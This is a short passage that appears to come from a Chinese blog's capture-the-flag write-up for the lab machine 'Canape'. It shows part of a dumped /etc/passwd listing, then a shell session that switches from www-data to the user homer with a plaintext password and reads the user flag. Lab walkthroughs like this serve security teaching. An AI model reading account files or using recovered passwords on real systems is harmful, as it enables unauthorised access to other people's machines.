 syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
homer:x:1000:1000:homer,,,:/home/homer:/bin/bash
epmd:x:108:116::/var/run/epmd:/bin/false
colord:x:109:118:colord colour management daemon,,,:/var/lib/colord:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
gitlab-www:x:999:999::/var/opt/gitlab/nginx:/bin/false
git:x:998:998::/var/opt/gitlab:/bin/sh
gitlab-redis:x:997:997::/var/opt/gitlab/redis:/bin/false
gitlab-psql:x:996:996::/var/opt/gitlab/postgresql:/bin/sh
gitlab-prometheus:x:995:995::/var/opt/gitlab/prometheus:/bin/sh
www-data@canape:/$
www-data@canape:/$ su homer -
su homer -
Password: 0B4jyA0xtytZi7esBNGp
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
homer@canape:/$ id
id
uid=1000(homer) gid=1000(homer) groups=1000(homer)
homer@canape:/$ ls
ls
bin etc initrd.img.old lost+found opt run sys var
boot home lib media proc sbin tmp vmlinuz
dev initrd.img lib64 mnt root srv usr vmlinuz.old
homer@canape:/$ cd /home
cd /home
homer@canape:/home$ ls
ls
homer
homer@canape:/home$ cd homer
cd homer
homer@canape:~$ cat user.txt
cat user.txt
bce918696f293e
大余安全
https://blog.csdn.net/qq_34801745